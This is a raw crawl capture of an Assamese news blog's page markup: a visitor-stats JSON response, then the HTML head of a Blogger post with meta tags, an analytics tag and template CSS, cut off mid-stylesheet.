

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xukhdukh.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD5zXvm37prvfPXcmrr5Kv2tCZhaa1Jnc9v0afcXpBs3dnNrWa8WJyYVSCDiSkzIibeHFRVIX1Ub1LjXsaf7hB2Gjq9lw
body_size: 22
content:
{"total":8392426,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,26],[1,37],[2,62],[3,55],[4,62],[5,35],[6,94],[7,16],[8,29],[9,15],[10,26],[11,37],[12,43],[13,45],[14,48],[15,32],[16,37],[17,22],[18,27],[19,30],[20,32],[21,43],[22,62],[23,40],[24,39],[25,53],[26,75],[27,99],[28,62],[29,50]],"nextTickMs":128571}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xukhdukh.com/2015/03/CUP-CAKE.html
body_size: 90539
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-CJX1QYX03P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJX1QYX03P');
  
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='Asomiya xukhdukh - অসমীয়াৰ সুখ-দুখ | Content Rich Assamese Online Daily & Top Popular News Portal of Assam | অসম তথা উত্তৰ-পূৰ্বাঞ্চলৰ খবৰ, বাতৰি, গল্প, কবিতা, ভিডিঅ, পডকাষ্ট, গান ' name='description'/>
<link href='https://www.xukhdukh.com/' rel='canonical'/>
<meta content='en_US' property='og:locale'/>
<meta content='website' property='og:type'/>
<meta content='Homepage - Asomiya xukhdukh - অসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Top Circulated Assamese online Daily' property='og:title'/>
<meta content='Asomiya xukhdukh - অসমীয়াৰ সুখ-দুখ | Content Rich Assamese Online Daily & Top Popular News Portal of Assam | অসম তথা উত্তৰ-পূৰ্বাঞ্চলৰ খবৰ, বাতৰি, গল্প, কবিতা, ভিডিঅ, পডকাষ্ট, গান ' property='og:description'/>
<meta content='Asomiya xukhdukh - অসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Top Circulated Assamese News Paper & News Portal; www.xukhdukh.com, www.fb.com/xukhdukhLIVE' property='og:site_name'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Asomiya xukhdukh - অসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Top Circulated Assamese online Daily' name='twitter:description'/>
<meta content='Asomiya xukhdukh - অসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Top Circulated Assamese online Daily' name='twitter:title'/>
<meta content='@xukhdukh' name='twitter:site'/>
<meta content='@xukhdukh' name='twitter:creator'/>
<META CONTENT='xukhdukh,xukhdukh live,xukhdukh লাইভ,xukh-dukh,xukhdukhl live,axomiyar xukhdukh,xukh dukh,xukhdukhvideo,assamese educational,rti,assamese,talkshow,অসমীয়াৰ সুখ-দুখ,assam,assamese news,সুখ-দুখ live,সুখ-দুখ লাইভ,video,vlog,news,analysis,সুখদুখlive,অসমীয়া,সুখ দুখ live,সুখ দুখ লাইভ,assamese video,assamese music,mayurbora,dipagnkar malla baruah, অসমীয়া কাহিনী,অসমীয়া,অসমীয়া লিপি,অসমীয়া সাধু,অসমীয়া ব্যাকৰণ, himanta, sarbananda, gaurav gogoi, akhil, hiren gohain, nagen saikia, ananta kalita, কবিতা, গল্প, অসমীয়া কিতাপ, অসমীয়া কিতাপৰ পিডিফ, কিতাপৰ pdf, asomiya suwali, asomiya poem, nilim kumar,asomiya geet,asomiya koutuk,asomiya,ami asomiya,asomiya jokes, assam,assam news,assam latest news,assam news live,breaking news of assam,bjp assam,assam election news live, modi, shah, মোদী, অমিত, অসম, অসমীয়া প্ৰতিদিন, Asomiya Pratidin, Asomiya Khabar, Amar Asom, Dainik Janambhumi, অসমীয়া পেপাৰ, অনলাইন পেপাৰ, অসমীয়া পৰ্টেল, অসমীয়া চাকৰি, চাকৰি, Assamese newspaper, online daily, Asomiya pratidin paper today, asomiya e paper ' NAME='Keywords'></META>
<META CONTENT='All' NAME='Robots'></META>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.xukhdukh.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.xukhdukh.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='জুতি লগা আখল, অসমীয়াৰ সুখ-দুখ                              : জুতি লগা আখল, অসমীয়াৰ সুখ-দুখ                              ' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.xukhdukh.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ                               - Atom" href="https://www.xukhdukh.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ                               - RSS" href="https://www.xukhdukh.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ                               - Atom" href="https://www.blogger.com/feeds/7513693875306445040/posts/default" />

<link rel="alternate" type="application/atom+xml" title="অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ                               - Atom" href="https://www.xukhdukh.com/feeds/6367784443108594382/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg' rel='image_src'/>
<meta content='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' property='og:url'/>
<meta content='জুতি লগা আখল' property='og:title'/>
<meta content='Homepage - Asomiyar xukhdukh - অসমীয়াৰ সুখ-দুখ xukhdukh.com: Content rich Assamese Online Daily' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/w1200-h630-p-k-no-nu/india-dimapur-lync_3222231b.jpg' property='og:image'/>
<title>
জ&#2497;ত&#2495; লগ&#2494; আখল - অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ                              
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='জুতি লগা আখল' property='og:title'/>
<meta content='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg' property='og:image'/>
<meta content='অসমীয়াৰ সুখ-দুখ                              ' property='og:site_name'/>
<meta content='https://www.xukhdukh.com/' name='twitter:domain'/>
<meta content='জুতি লগা আখল' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg' name='twitter:image'/>
<meta content='জুতি লগা আখল' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Tech Pro
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::-moz-selection{background-color:#0088ff;color:#fff}::selection{background-color:#0088ff;color:#fff}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}a:hover{color:#0088ff}.post-body a,.post-body a:visited,.post-body a:link{font-weight:bold;color:#0088ff}abbr.published.timeago{text-decoration:none}.sidebar #ContactForm1,.lowerbar #ContactForm1{display:none;visibility:hidden;opacity:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#0088ff}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}:after,:before,*{outline:0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#ffffff url() repeat fixed top left}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}.body-row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:340px;padding:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;background-color:#fafafa;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.top-bar{background:#3d3d3d}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-header-date{font-size:14px}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#0088ff}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#0088ff}.top-header-date{line-height:38px}.menu-right{float:right}#search-bar{z-index:99;float:right;margin:0 0 0 8px}.header-search{color:#fff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d;line-height:50px}.header-search:hover{background:#0088ff}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:50px;right:0;padding:15px;background:#3d3d3d;z-index:9999;transition:none;border-top:4px solid #0088ff}.search-form input{border:1px solid rgba(208, 208, 208, 0.45);height:36px;text-indent:5px;background:#3d3d3d;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Black Ops One', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0;text-transform:capitalize;text-align:right;text-indent:0;letter-spacing:1px;font-size:13px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;-webkit-box-shadow:0 10px 16px 0 rgba(28,28,28,.04);-moz-box-shadow:0 10px 16px 0 rgba(28,28,28,.04);box-shadow:0 10px 16px 0 rgba(28,28,28,.04);background:#fff}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px;float:left}.menu-wrap{margin:0 auto;position:relative;height:50px}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}.tm-menu .hub-home{float:left;display:inline-block;padding:0 !important;height:50px;text-align:center;border-radius:100%}.tm-menu .hub-home a{color:#0088ff;font-size:14px;line-height:50px;max-height:50px;padding:0 12px;display:block;text-transform:uppercase;font-weight:700}.tm-menu .hub-home a .fa{margin-right:5px}.tm-menu .hub-home:hover > a{color:#3d3d3d}#menu ul > li > a{color:#3d3d3d;font-size:14px;font-weight:700;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda;transition:all 0.2s}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;border:1px solid rgba(0,0,0,0.05);border-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all 0.3s ease;box-shadow:1px 5px 10px 0 rgba(0, 0, 0, 0.15)}#menu ul > li > ul > li > ul{position:absolute;background:#fff;top:0;left:180px;width:180px;z-index:99;margin-top:0;margin-left:0;padding:0;border-top:1px solid rgba(0,0,0,0.05);visibility:hidden;opacity:0;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px);transition:all 0.3s ease;box-shadow:1px 5px 10px 0 rgba(0, 0, 0, 0.15)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:rgba(0,0,0,0.05)}#menu ul > li > ul > li:last-child{border:0}#menu ul > li a:hover{color:#0088ff}#menu ul > li > ul > li a{font-size:11px;display:block;color:#3d3d3d;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{float:right;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d}.ty-ran-yard a.ran-sym:hover{background:#0088ff}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-wrap{margin:15px 0 0}.news-tick-bar{margin:0 auto;position:relative}.ticker .title{float:left;height:40px;font-size:15px;line-height:40px;font-weight:400;overflow:hidden;padding:0;color:#fff;font-family:Ruda;text-transform:uppercase}.ticker .title span{background:#333333;padding:5px 15px;-webkit-border-radius:11px;border-radius:11px}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#0088ff}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px}#ticker_container #newscontent,.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:30px;height:30px;-webkit-border-radius:100%;border-radius:100%;overflow:hidden}#ticker_container #newscontent .tyard-title{font-size:14px;font-weight:400;display:inline-block}#ticker_container #newscontent .tyard-title a{color:#3d3d3d}#ticker_container #newscontent .tyard-title a:hover{color:#0088ff}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}#ticker_container{margin:0;padding:0;height:40px;box-sizing:border-box;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.feat-slider-wrap{position:relative;float:left;width:50%;padding-right:10px;box-sizing:border-box}.ty-slide-show{margin:0 auto;overflow:hidden}.ty-slide-show.slide-block{opacity:1}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-wow:hover .ty-thumb-bonos img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:400px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover;transition:all .3s ease-in-out}.top-widget .ty-slide .ty-thumb-bonos img,.top-widget .ty-slide .ty-slide-con{height:350px}.ty-slide .ty-slide-con{position:absolute;bottom:0;text-align:left;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{vertical-align:middle;padding:0;box-sizing:border-box}.ty-slide-meta-tab{display:block;clear:both;background:rgba(44, 44, 44, 0.91);padding:10px;box-sizing:border-box}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-slide-con-tab .recent-summary{display:block;color:#dfdfdf;padding:5px 0 0;line-height:20px;font-size:13px}.post-slider .ty-slide-con-tab .recent-auth,.post-slider .ty-slide-con-tab .recent-date{color:#bdbdbd;font-size:12px;font-weight:400}.post-slider .ty-slide-con-tab .recent-auth{margin-right:10px}.post-slider .ty-slide-con-tab .recent-auth:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.post-slider .ty-slide-con-tab .recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyslide-more{background:#0088ff;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:400;white-space:nowrap;font-family:Ruda}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:0;padding:5px 10px;font-family:Ruda;float:left;background:rgba(0, 153, 229, 0.88);box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:24px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide:hover .tyimg-lay{opacity:.75}.ty-slide-con-tab .recent-date{color:#fff}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes 